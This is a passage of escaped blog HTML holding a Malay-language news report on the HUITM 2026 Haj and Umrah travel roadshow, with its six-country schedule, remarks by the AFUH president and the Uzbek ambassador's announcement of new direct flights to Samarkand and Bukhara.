style=\"color: #ffa400; font-weight: bold;\"\u003ETürkiye, Uzbekistan \u003C\/span\u003Edan\u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003E Belgium\u003C\/span\u003E, HUITM akan memperluaskan jangkauan globalnya pada tahun 2026 ini\u0026nbsp; melalui siri jelajah pameran antarabangsa di \u003Cspan style=\"color: #cc0000;\"\u003Eenam negara\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia \u003C\/b\u003E\u003C\/span\u003Edipilih sebagai destinasi pembukaan siri jelajah \u003Cspan style=\"color: #800180;\"\u003EHUITM 2026\u003C\/span\u003E, sejajar dengan peranannya sebagai hab pelancongan Islam serta pusat strategik industri Haji dan Umrah di peringkat antarabangsa.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiri roadshow \u003Cspan style=\"color: #800180;\"\u003EHUITM 2026\u003C\/span\u003E akan bermula di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKuala Lumpur\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #990000;\"\u003E18 Jun 2026\u003C\/span\u003E, diikuti \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E23 Jun 2026,\u003C\/span\u003E \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E27 hingga 28 Jun 2026\u003C\/span\u003E, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMaghribi\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E2 Julai 2026\u003C\/span\u003E, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETürkiye \u003C\/b\u003E\u003C\/span\u003Epada \u003Cspan style=\"color: #cc0000;\"\u003E11 hingga 12 Julai 2026\u003C\/span\u003E, sebelum berakhir di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKazakhstan\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E13 September 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDireka sebagai platform profesional berorientasikan perniagaan ke perniagaan (B2B), ia berfungsi sebagai medium yang menghubungkan secara langsung penyedia perkhidmatan utama dari\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Arab Saudi \u003C\/b\u003E\u003C\/span\u003Edan pasaran antarabangsa dengan pemain industri tempatan serta serantau.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDisamping itu, ia bertujuan memudahcara rundingan strategik, padanan perniagaan berstruktur, pembentukan kerjasama jangka panjang serta menyokong transformasi digital dan inovasi perkhidmatan dalam industri pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEdisi \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E yang berperanan sebagai gerbang pasaran \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EASEAN\u003C\/b\u003E\u003C\/span\u003E akan diadakan pada \u003Cspan style=\"color: #cc0000;\"\u003E18 Jun 2026 \u003C\/span\u003Edi \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EInterContinental Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E, dari jam 10.00 pagi hingga 8.00 malam.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaKw_Ww0SnfwJflPgMBjY_DYUMKFUQVCOVcHF4cok333BjwzFNK4tc52hQQzSSjklQsVWwo9ePmoreUSc0IdsXgIBJjv-w-sR4gkuFIgIUrL9lLzloq_AcbBIVUfI2g_ML47ZlpxAclaSskcLse2SnaUTXls7UA_XdC51oHXdPPEQZ2poVH28vL4GgxNw\/s800\/Screenshot%202026-01-23%20at%2011.14.05%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"265\" data-original-width=\"800\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaKw_Ww0SnfwJflPgMBjY_DYUMKFUQVCOVcHF4cok333BjwzFNK4tc52hQQzSSjklQsVWwo9ePmoreUSc0IdsXgIBJjv-w-sR4gkuFIgIUrL9lLzloq_AcbBIVUfI2g_ML47ZlpxAclaSskcLse2SnaUTXls7UA_XdC51oHXdPPEQZ2poVH28vL4GgxNw\/w640-h212\/Screenshot%202026-01-23%20at%2011.14.05%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAcara ini akan menampilkan sesi \u003Ci\u003Eworkshow\u003C\/i\u003E, rangkaian perniagaan serta padanan perniagaan yang melibatkan pengendali Umrah dan Haji, hotel dan penginapan, syarikat penerbangan, syarikat pengurusan destinasi, penyedia teknologi pelancongan serta perkhidmatan sokongan industri dari dalam dan luar negara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003EAFUH\u003C\/span\u003E merupakan antara persatuan utama di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E yang menyokong penganjuran HUITM, dengan memainkan peranan penting dalam pembangunan industri Haji dan Umrah serta pengukuhan kerjasama strategik di peringkat serantau dan antarabangsa.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPresiden \u003Cspan style=\"color: #0b5394;\"\u003EAFUH\u003C\/span\u003E, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato’ Seri Dr. Mohd Khalid Harun\u003C\/b\u003E\u003C\/span\u003E berkata, Malaysia telah lama diiktiraf sebagai hab utama pelancongan Islam dan perkhidmatan Umrah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘AFUH menokong HUITM yang. berfungsi sebagai medium untuk memperkukuh jaringan antarabangsa\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eserta membuka peluang perniagaan\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ebaharu kepada agensi pelancongan Malaysia bagi menembusi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Epasaran global, khususnya Arab Saudi dan Asia Tengah. Sokongan ini selari dengan misi AFUH untuk meningkatkan profesionalisme,inovasi serta keterhubungan global dalam industri pelacongan Islam,\"\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;tambahnya ketika ditemui dalam sidang media yang berlangsung di sebuah hotel terkemuka di Kuala Lumpur baru-baru ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRhUbY6LAUMa-mPdtgSQcbYEaW6uzyFyLMVmXP9fsgeeqZ8mBVNhb4lx_AQ5f9N89-sTw_cO0lptHKfABOlS_NVaJcv1YsLaY_OvGu77sRYFWtB7c0kV9aCKF3-XpejwlBb-tpglM4TdxsxITLZ5GTyHgUcmHUPJz3FlAkCRtYjUikc6ZJrUblmbmNs4\/s800\/Screenshot%202026-01-23%20at%2011.04.20%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRhUbY6LAUMa-mPdtgSQcbYEaW6uzyFyLMVmXP9fsgeeqZ8mBVNhb4lx_AQ5f9N89-sTw_cO0lptHKfABOlS_NVaJcv1YsLaY_OvGu77sRYFWtB7c0kV9aCKF3-XpejwlBb-tpglM4TdxsxITLZ5GTyHgUcmHUPJz3FlAkCRtYjUikc6ZJrUblmbmNs4\/w640-h300\/Screenshot%202026-01-23%20at%2011.04.20%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETurut hadir beberapa tokoh industri dan diplomat antaranya termasuk Hakan Sahin selaku Pengarah Urusan dan Penganjur Pameran; \u003Cspan style=\"color: #2b00fe;\"\u003EAhmad Mahmud Fita Kita Iskandar\u003C\/span\u003E sebagai Wakil Rasmi ASEAN; \u003Cspan style=\"color: #2b00fe;\"\u003EDr. Karomidin Gadoev\u003C\/span\u003E, Duta Besar Uzbekistan ke Malaysia;\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003ESherzod Sami,\u0026nbsp;\u003C\/span\u003EPresiden Persatuan UZSAA dan \u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Hj Abdul Rahim Abdullah\u003C\/span\u003E selaku wakil rasmi Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerkongsi lanjut,\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E Dr. Mohd Khalid\u003C\/b\u003E\u003C\/span\u003E menambah kata,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Esokongan AFUH terhadap HUITM adalah selari dengan misi persatuan itu untuk meningkatkan profesionalisme, inovasi serta keterhubungan global dalam industri pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Melalui penganjuran di enam negara, HUITM komited untuk membina ekosistem Umrah dan pelancongan Islam yang lebih bersepadu, mampan dan berdaya saing di peringkat antarabangsa,” akhiri beliau\u0026nbsp;sambil mengalu-alukan penyertaan pemimpin industri, rakan strategik dan pihak berkepentingan untuk bersama-sama membina ekosistem Umrah dan pelancongan Islam yang lebih kukuh dan berdaya saing di peringkat global.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu dalam ucapan ringkasnya. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDr. Karomidin Gadoev\u003C\/b\u003E\u003C\/span\u003E mengumumkam Kerajaan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan \u003C\/b\u003E\u003C\/span\u003Emelaksanakan kemudahan khas untuk Malaysia dan Indonesia bermula tahun 2026, selaras dengan inisiatif yang dicetuskan oleh \u003Cspan style=\"color: #2b00fe;\"\u003EPresiden Uzbekistan\u003C\/span\u003E bagi memperkukuh kerjasama pelancongan dan hubungan dua hala antara negara-negara Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLiHO7D0r6y2wUZMU5kkkeHPrH73PqgwUxBaFsy7wOH9LI35IrwvWLVjnEAX8HXk0ZTNTLlt2tgZPPYB2SeWoeastpEuCw8CACT1B5ivhIuE5_EJTNy_iiOl5jXDFcqeJmg2Bniz0x6E86Ygue5Vh9rSGNOYJR26PJagwFtKIUuJDwsmAAuUzcTGF6IE0\/s800\/Screenshot%202026-01-23%20at%2011.18.18%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"354\" data-original-width=\"800\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLiHO7D0r6y2wUZMU5kkkeHPrH73PqgwUxBaFsy7wOH9LI35IrwvWLVjnEAX8HXk0ZTNTLlt2tgZPPYB2SeWoeastpEuCw8CACT1B5ivhIuE5_EJTNy_iiOl5jXDFcqeJmg2Bniz0x6E86Ygue5Vh9rSGNOYJR26PJagwFtKIUuJDwsmAAuUzcTGF6IE0\/w640-h284\/Screenshot%202026-01-23%20at%2011.18.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Duta Uzbekistan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eitu, resolusi kerajaan telah diluluskan bagi menyokong inisiatif tersebut, termasuk pelancaran penerbangan terus baharu dari \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003EKuala Lumpur \u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003EJakarta \u003C\/span\u003Eke bandar-bandar bersejarah \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESamarkand \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBukhara\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInisiatif ini dijangka membuka akses lebih luas kepada pelancong dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia \u003C\/b\u003E\u003C\/span\u003Euntuk meneroka destinasi pelancongan Islam yang kaya dengan warisan sejarah dan peradaban.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau turut menegaskan bahawa kerajaan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E komited untuk memastikan penyediaan perkhidmatan 